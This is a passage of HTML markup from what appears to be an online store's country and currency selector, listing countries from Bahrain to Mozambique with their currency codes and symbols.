                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
